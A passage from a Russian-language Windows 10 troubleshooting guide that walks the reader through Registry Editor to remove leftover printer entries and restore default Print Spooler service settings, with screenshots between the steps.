

- Разверните папку «Printers» и проверьте ее содержимое. Если здесь присутствуют любые записи, их потребуется удалить.



- С зажатой левой кнопкой мыши выделите все параметры, затем вызовите контекстное меню и снова выберите «Удалить».

- Разверните папку «Environments» по расположению, в которое был осуществлен переход ранее. Обладателям Windows 10 x32 понадобится открыть папку «Windows NT x86». Если речь идет о x64, то выберите «Windows x64».



- Разверните «Drivers» и «Version-X», где для X могут быть разные числа. Скорее всего, это будет 2, 3 или 4.





- В одной из папок «Version-X» должен быть каталог с названием вашего принтера, который ранее был удален. Щелкните по этому каталогу тоже правой кнопкой мыши и выберите «Удалить».



- При появлении уведомления с подтверждением нажмите «Да», чтобы завершить удаление раздела.



- Сверните предыдущие разделы, чтобы проще было открыть «Print Processors». Тут необходимо оставить исключительно каталог «winprint», а другие удалите, если они присутствуют.



- В завершение по данному расположению рассмотрим папку «Monitors». Тут будет несколько разделов: «Local Port», «Standard TCP/IP Port», «USB Monitor», «WSD Port», «Microsoft Office Live Meeting 2007», «Document Writer Monitor», «Microsoft Shared Fax Monitor». Если присутствуют другие, удалите их точно так же, как делали и с другими папками.

С первым расположением закончено. Вы проверили все необходимые папки, удалили лишние настройки и упоминания о проблемном принтере. Однако на этом работа с реестром еще не завершена, следуйте инструкции ниже, чтобы разобраться с еще одним расположением и хранящейся в нем информацией.



- В ту же самую адресную строку сверху вставьте путь





HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Spooler, чтобы перейти по нему и начать просмотр присутствующих там параметров и их значений. - Посмотрите на параметр с названием «DependOnService». Его значение должно содержать исключительно «RPCSS». Если в нем присутствует еще какая-то информация, дважды нажмите по параметру для его редактирования.

- Удалите все лишнее из строк ниже и нажмите «ОК», чтобы сохранить изменения.



- Продолжайте точно в таком же ключе проверять значение параметров. Найдите «Description» и посмотрите на его значение. Оно должно быть



@%systemroot%\system32\spoolsv.exe,-2. Если оно отличается, дважды кликните по параметру и вставьте нужный путь. - Точно так же проверьте имя «DisplayName», значение для которого должно быть

@%systemroot%\system32\spoolsv.exe,-1. - Переходите далее и тут же найдите параметр «ImagePath». По умолчанию значение имеет вид

%SystemRoot%\System32\spoolsv.exe. Соответственно, если у вас оно другое, замените на указанное. - Больше всего вопросов с параметром «RequiredPrivileges», поскольку его значение довольно массивное. Отыщите его и щелкните дважды по строке левой кнопкой мыши, чтобы открыть полное окно со «Свойствами».

- В области «Значение» должны быть только следующие строки: «SeTcbPrivilege», «SeImpersonatePrivilege», «SeAuditPrivilege», «SeChangeNotifyPrivilege», «SeAssignPrimaryTokenPrivilege», «SeLoadDriverPrivilege». Все лишнее удалите, отсутствующие значения вставьте и сохраните изменения.

Как видно, ничего сложного в поиске параметров и сравнении значений нет. Все свободно редактируется, но изменения вступят в силу только после перезагрузки компьютера. Поэтому приступайте к продолжению выполнения этого этапа, поскольку еще придется проверить некоторые пути и параметры в них.



- В адресную строку сверху вставьте путь



HKEY_CURRENT_USER\Printersи перейдите по нему. - Тут обратите внимание на наличие папок с такими названиями: «Connections», «DevModePerUser», «DevModes2», «Settings».

- Перейдите в каждую из этих папок и проверьте наличие параметров с названиями принтера, который ранее был деинсталлирован из системы. Удалите из каждой папки все подобные записи точно так же, как это происходило с другими параметрами в реестре.





- Разверните каталог «Settings» и проверьте, присутствует ли тут папка «Wizard».



- В случае ее отсутствия требуется кликнуть по «Settings» правой кнопкой мыши, создать новый раздел и задать для него соответствующее название.



- В папке «Wizard» должно находиться несколько разных строковых и DWORD-параметров. Сравните их с присутствующими и создайте те, которых по умолчанию нет.

- Для этого в правой части окна кликните ПКМ, наведите курсор на «Создать» и выберите «Параметр DWORD (32 бита)» или «Строковый параметр».

Теперь что касается присутствующих параметров. Ниже представлен их список со значениями, а вы, отталкиваясь от него, проверьте наличие этих параметров и их значения. Отсутствующие создайте так, как это было показано выше.

- DWORD (32 бита) — «Use Existing» со значением «0».

- DWORD (32 бита) — «Set As Default» со значением «1».

- Строковый параметр — «Driver Name» — присутствующее значение удалить, оставив пустым.

- DWORD (32 бита) — «Shared» со значением «1».

- DWORD (32 бита) — «Auto Install» со значением «1».

- DWORD (32 бита) — «Locate Type» со значением «1».

Как только разберетесь с этими параметрами, не закрывайте «Редактор реестра» и переходите к следующему этапу. Осталось проверить всего несколько путей и наличие в них разделов с параметрами. Сделаем это в рамках одной, завершающей инструкции данного этапа.



